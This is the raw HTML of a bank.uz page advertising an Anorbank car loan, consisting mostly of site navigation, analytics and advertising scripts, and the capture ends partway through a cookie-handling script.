

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/credit/avtokredit12
body_size: 25404
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Автокредит от Anorbank под 24% на срок 5 лет | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Получить Автокредит от Anorbank - процентные ставки и условия получения автокредита от Anorbank. Калькулятор кредитов на сайте Bank.uz" />
<link href="/local/templates/main/components/bitrix/news.detail/detail/style.css?1651837549113" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1766404549','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'59b5fdc9eddc82b5649661e061b8a161'});</script>


<meta property="og:title" content="Автокредит от Anorbank под 24% на срок 5 лет | Bank.uz">
<meta property="og:description" content="Получить Автокредит от Anorbank - процентные ставки и условия получения автокредита от Anorbank. Калькулятор кредитов на сайте Bank.uz">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/credit/avtokredit12"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/credit/avtokredit12" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/credit/avtokredit12" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="credit-avtokredit12 credit_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
    <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
 <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart rus header'
            }
        })
    })
</script>    </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/credit/avtokredit12" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/credit/avtokredit12',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Какие банки предлагают самые выгодные валютные вклады?</span>
                <a href="https://jet.bank.uz/ru/article/valyutnie-vkladi-401?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-kakie-banki-predlagayut-samye"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
